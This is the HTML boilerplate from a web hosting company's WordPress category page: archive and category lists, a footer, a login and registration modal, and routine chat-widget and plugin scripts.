class="comment-author-link"><a href="https://www.bestarhost.com/what-is-a-content-management-system-key-features-and-selection-tips/" class="url" rel="ugc">What Is A Content Management System? Key Features And Selection Tips | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/budget-friendly-wordpress-hosting-tips-to-retain-essential-features/#comment-129">Budget-Friendly WordPress Hosting: Tips to Retain Essential Features</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.bestarhost.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.bestarhost.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.bestarhost.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.bestarhost.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.bestarhost.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.bestarhost.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.bestarhost.com/2022/09/'>September 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-520"><a href="https://www.bestarhost.com/category/99-99-uptime/">99.99% uptime</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://www.bestarhost.com/category/ai-chatbots/">AI Chatbots</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.bestarhost.com/category/ai-generated-videos/">AI Generated Videos</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.bestarhost.com/category/technology/angular/">Angular</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.bestarhost.com/category/artificial-intelligence/">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://www.bestarhost.com/category/bare-metal-server/">Bare metal server</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://www.bestarhost.com/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.bestarhost.com/category/business-hosting/">Business hosting</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://www.bestarhost.com/category/cambodia-dedicated-serer/">Cambodia Dedicated Serer</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://www.bestarhost.com/category/cdn/">CDN</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.bestarhost.com/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.bestarhost.com/category/cloud-computing/">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.bestarhost.com/category/cloud-hosting/">Cloud Hosting</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://www.bestarhost.com/category/cms-hosting/">CMS Hosting</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.bestarhost.com/category/code-editor/">code editor</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.bestarhost.com/category/computing/">Computing</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.bestarhost.com/category/content-management/">Content Management</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.bestarhost.com/category/data-center/">Data Center</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.bestarhost.com/category/ddos/">DDOS</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.bestarhost.com/category/dedicated-hosting/">Dedicated Hosting</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://www.bestarhost.com/category/dedicated-ip/">Dedicated IP</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.bestarhost.com/category/dedicated-server/">Dedicated Server</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.bestarhost.com/category/devops/">Devops</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.bestarhost.com/category/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.bestarhost.com/category/domain-transfer/">Domain Transfer</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.bestarhost.com/category/domains/">Domains</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.bestarhost.com/category/ecommerce/">Ecommerce</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.bestarhost.com/category/email-address/">Email Address</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://www.bestarhost.com/category/firewall/">firewall</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.bestarhost.com/category/gaming-server/">Gaming Server</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://www.bestarhost.com/category/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://www.bestarhost.com/category/github/">Github</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://www.bestarhost.com/category/google-locker-studio/">Google Locker Studio</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://www.bestarhost.com/category/graphql/">GraphQL</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.bestarhost.com/category/grid-computing/">Grid Computing</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://www.bestarhost.com/category/heatmap/">Heatmap</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://www.bestarhost.com/category/heatmaps/">Heatmaps</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.bestarhost.com/category/lead-generatiion/">Lead Generatiion</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.bestarhost.com/category/linux-dedicated-server/">Linux Dedicated Server</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.bestarhost.com/category/linux-unmanaged-server/">Linux Unmanaged Server</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://www.bestarhost.com/category/myanmar-dedicated-server/">Myanmar Dedicated Server</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://www.bestarhost.com/category/technology/node-js/">Node.js</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://www.bestarhost.com/category/raid/">RAID</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.bestarhost.com/category/remote-desktop/">Remote Desktop</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://www.bestarhost.com/category/saas/">Saas</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.bestarhost.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.bestarhost.com/category/server/">Server</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://www.bestarhost.com/category/server-backup/">Server Backup</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.bestarhost.com/category/server-protection/">Server Protection</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.bestarhost.com/category/service-level-agreement/">SERVICE LEVEL AGREEMENT</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.bestarhost.com/category/shared-hosting/">Shared Hosting</a>
</li>
	<li class="cat-item cat-item-717 current-cat"><a aria-current="page" href="https://www.bestarhost.com/category/shippo-shipping-solutions/">Shippo Shipping Solutions</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.bestarhost.com/category/shopify/">Shopify</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.bestarhost.com/category/small-business-hosting/">Small Business Hosting</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://www.bestarhost.com/category/software-testing-automation/">Software Testing Automation</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.bestarhost.com/category/speed-optiimization/">Speed Optiimization</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.bestarhost.com/category/ssd-disk/">SSD DIsk</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.bestarhost.com/category/ssl/">SSL</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.bestarhost.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.bestarhost.com/category/una-hosting/">UNA Hosting</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.bestarhost.com/category/video-streaming-hosting/">Video Streaming Hosting</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://www.bestarhost.com/category/vpn-server/">VPN Server</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.bestarhost.com/category/vps-hosting/">VPS Hosting</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://www.bestarhost.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bestarhost.com/category/web-hosting/">Web Hosting</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.bestarhost.com/category/website-analytics/">Website Analytics</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://www.bestarhost.com/category/website-backups/">Website Backups</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://www.bestarhost.com/category/website-maintenance/">Website Maintenance</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://www.bestarhost.com/category/website-migration/">Website Migration</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.bestarhost.com/category/website-optimisation/">Website Optimisation</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.bestarhost.com/category/website-security/">Website Security</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.bestarhost.com/category/wordpress-hosting/">Wordpress Hosting</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->                    </div>
                            </div>
        </div>
    </div>
</div>
            <footer class="footer-container section-padding pb-0">
    <div class="footer-row1">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-12 col-sm-12 col-md-12 col-lg-3 footer-logo text-md-center text-sm-center"> <img src="https://bestarhost.com/wp-content/uploads/2021/12/whitelogo-bestar.png" alt="BeStarHost (BSH) - White Logo"> </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center"> <span>
             
			 <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
			  
            </span>
          </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center">
            <span>
              <a href="mailto:support@bestarhost.com">
                <i class="bi bi-envelope-fill"></i> support@bestarhost.com
              </a>
            </span>
          </div>
          <div class="col-sm-12 col-md-4 col-lg-3 text-end social-links">
            <a href="https://www.facebook.com/people/Bestarhost/100086962901198/" target="_blank" class="mx-3"><i class="bi-facebook"></i>
            </a>
            <a href="https://twitter.com/bestarhost39547/" target="_blank" class="mx-3 " ><i class="bi-twitter"></i>
            </a>
            <a href="https://www.instagram.com/bestarhost.hosting/" target="_blank" class=" mx-3" ><i class="bi-instagram"></i>
            </a>
            <a href="https://www.youtube.com/@BestarhostHosting/" target="_blank" class="mx-3 " ><i class="bi-youtube"></i>
            </a>
          </div>
          <div class="col-md-12 my-5 justify-content-md-between footer-links">
            <div class="footer-menu">
                <ul id="menu-footer-menu-1" class="list-unstyled"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4125 mb-2"><a href="https://www.bestarhost.com/">Home</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262 mb-2"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
<li id="menu-item-4581" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4581 mb-2"><a href="https://www.bestarhost.com/dedicated-server/united-states/">Dedicated Servers</a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583 mb-2"><a href="https://bestarhost.com/#datacenter">DataCenter</a></li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 mb-2"><a href="https://www.bestarhost.com/unmanaged-server/">Unmanaged Server</a></li>
<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 mb-2"><a href="https://www.bestarhost.com/contact/">Contact Us</a></li>
</ul>            </div>
            <div class="payment"> <div class="social-icons d-flex cryptoicons"> 
				<a href="https://www.bestarhost.com/paypal-payments/"><img src="https://www.bestarhost.com/wp-content/uploads/2023/03/paypal.png" width="36" height="36" alt="paypal" title="paypal"/></a>			
            <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/bch.png" alt="BCH" title="BCH" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Binance-Coin.png" alt="Binance-Coin" title="Binance-Coin" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/btc.png" alt="BTC" title="BTC" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/dash.png" alt="dash" title="Dash" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/etc.png" alt="ETC" title="ETC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/eth.png" alt="ETH" title="ETH"width="36" height="36" />
</div> <div class="social-icons d-flex cryptoicons"> 
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/lisk.png" alt="LISK" title="LISK" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/ltc.png" alt="LTC" title="LTC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Ripple.png" alt="Ripple" title="Ripple" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Tether-USD.png" alt="Tether-USD" title="Tether-USD" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/xem.png" alt="XEM" title="XEM" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Z-Cash.png" alt="Z-Cash" title="Z-Cash" width="36" height="36" />
</div> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-row2 py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-7 col-lg-7">                          © 2021 - 2023 bestarhost.com - All Rights Reserved
                     </div>
          <div class="col-md-5 col-lg-5 footer-link2">
          <ul id="menu-footer-menu-4" class="list-unstyled"><li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116 mb-2"><a href="https://www.bestarhost.com/terms-and-conditions/">Terms of Service</a></li>
<li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585 mb-2"><a href="https://www.bestarhost.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118 mb-2"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
</ul>          </div>
        </div>
      </div>
    </div>
				
  </footer>

 <script>
var $ = jQuery.noConflict();
</script>

<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
@font-face {
    font-family: 'lrm-fa5-free-icomoon'; font-weight: normal; font-style: normal;
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv');
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv#iefix') format('embedded-opentype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.ttf?i8nbsv') format('truetype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.woff?i8nbsv') format('woff'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.svg?i8nbsv#lrm-fa5-free-icomoon') format('svg');
}
[class^="lrm-ficon-"]:before, [class*=" lrm-ficon-"]:before { font-family: 'lrm-fa5-free-icomoon' !important; }
</style>
<!-- LRMDD
-->
<div class="lrm-main lrm-font-fa5-free lrm-is-font lrm-user-modal lrm-btn-style--default" style="visibility: hidden;">
    <!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <ul class="lrm-switcher -is-not-login-only">

	<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login ">
			Sign in		</a></li>

			<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--register lrm-ficon-register ">
				New account			</a></li>
	</ul><div class="lrm-signin-section "> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="8b5f1c2f22" /><input type="hidden" name="_wp_http_referer" value="/category/shippo-shipping-solutions/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login -->
	<div class="lrm-signup-section "> <!-- sign up form -->
		
			<form class="lrm-form js-lrm-form" action="#0" data-action="registration" data-lpignore="true" >

                <div class="lrm-fieldset-wrap lrm-form-message-wrap">
                    <p class="lrm-form-message lrm-form-message--init"></p>
                </div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                                                                        <div class="fieldset fieldset--username">
                                                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-username" title="Username*"></label>
                                <input name="username" class="full-width has-padding has-border" id="signup-username" type="text" placeholder="Username*" required aria-label="Username*" autocomplete="off" data-lpignore="true">
                                <span class="lrm-error-message"></span>
                            </div>
                        
			                                        <div class="fieldset fieldset--login">
                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-login" title="Login"></label>
                                <input name="login" class="full-width has-padding has-border" id="signup-login" type="text" autocomplete="off" data-lpignore="true">
                            </div>
	                    
                        <!--                            <div class="clearfix lrm-row">-->
                                                                                                <div class="lrm-col-half-width lrm-col-first fieldset--first-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-first-name" title="First name*"></label>
                                    <input name="first-name" class="full-width has-padding has-border" id="signup-first-name" type="text" placeholder="First name*" required aria-label="First name*" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
                                <div class="lrm-col-half-width lrm-col-last fieldset--last-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-last-name" title="Last name"></label>
                                    <input name="last-name" class="full-width has-padding has-border" id="signup-last-name" type="text" placeholder="Last name" aria-label="Last name" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
<!--                            </div>-->
                        
                        <div class="fieldset fieldset--email">
                                                        <label class="image-replace lrm-email lrm-ficon-mail" for="signup-email" title="Email*"></label>
                            <input name="email" class="full-width has-padding has-border" id="signup-email" type="email" placeholder="Email*" required autocomplete="off" aria-label="Email*">
                            <span class="lrm-error-message"></span>
                        </div>

                        
	                    	                    	                    
	                    
	                        
    <div class="fieldset fieldset--phone">
                           
                            <label class="image-replace lrm-phone lrm-ficon-phone" for="signup-email" title="phone"></label>
                            <input name="signup-phone" class="full-width has-padding has-border"  id="signup-phone" type="tel" placeholder="Phone Number*" required autocomplete="off" aria-label="Phone Number">
                            <span class="lrm-error-message"></span>
                        </div>
   
    
                        <div class="lrm-integrations lrm-integrations--register">
		                    		                                            </div>

	                                                <div class="fieldset fieldset--terms">

			                                                        <label class="lrm-nice-checkbox__label lrm-accept-terms-checkbox">I agree with the <a href="https://www.bestarhost.com/terms-and-conditions/" target="_blank">Terms</a>.                                        <input type="checkbox" class="lrm-nice-checkbox lrm-accept-terms" name="registration_terms" value="yes">
                                        <span class="lrm-error-message"></span>
                                        <div class="lrm-nice-checkbox__indicator"></div>
                                    </label>
			                    
                            </div>
	                    
                    
                    <div class="lrm-integrations lrm-integrations--register lrm-info lrm-info--register">
                                            </div>

				</div>

				<div class="fieldset fieldset--submit fieldset--default">
					<button class="full-width has-padding" type="submit">
						Create account					</button>
				</div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                </div>

				<input type="hidden" name="redirect_to" value="">
				<input type="hidden" name="lrm_action" value="signup">
				<input type="hidden" name="wp-submit" value="1">

				<!-- Fix for Eduma WP theme-->
				<input type="hidden" name="is_popup_register" value="1">
				<input type="hidden" id="security-signup" name="security-signup" value="8196f4fd1e" /><input type="hidden" name="_wp_http_referer" value="/category/shippo-shipping-solutions/" />				<!-- For Invisible Recaptcha plugin -->
				<span class="wpcf7-submit" style="display: none;"></span>

			</form>

		
		<!-- <a href="#0" class="lrm-close-form">Close</a> -->
	</div> <!-- lrm-signup -->

<div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="48fb5dd0cd" /><input type="hidden" name="_wp_http_referer" value="/category/shippo-shipping-solutions/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Reset password			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal -->
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hostcluster-child/*","/wp-content/themes/hostcluster/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://www.bestarhost.com/wp-admin/admin-ajax.php?action=assistcron&nonce=0510d60855')</script><div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" id="lrm-modal-js-extra">
/* <![CDATA[ */
var LRM = {"home_url_arr":{"scheme":"https","host":"www.bestarhost.com"},"home_url":"https://www.bestarhost.com","validate_domain":"1","password_zxcvbn_js_src":"https://www.bestarhost.com/wp-includes/js/zxcvbn.min.js","validate_password_strength":"yes","password_strength_lib":"wp","redirect_url":"","ajax_url":"https://www.bestarhost.com/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login'], a.lrm-login","register":"a.lrm-register"},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
//# sourceURL=lrm-modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core.js?ver=56" id="lrm-modal-js"></script>
<script type="text/javascript" id="lrm-modal-pro-js-extra">
/* <![CDATA[ */
var LRM_Pro = {"hide_form_after_registration":"true","woo_add_to_cart_hook":"","woo_on_proceed_to_checkout":"","buddypress_integration_is_on":"","redirect_urls":{"after_login":null,"after_registration":null},"l10n":{"woo_must_register":"Please login or register before!","password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","recaptcha_error":"Wrong reCAPTCHA!"},"reCaptcha":{"is_active":false,"is_configured":false,"is_invisible":false}};
//# sourceURL=lrm-modal-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/assets/lrm-core-pro.js?ver=2.18" id="lrm-modal-pro-js"></script>
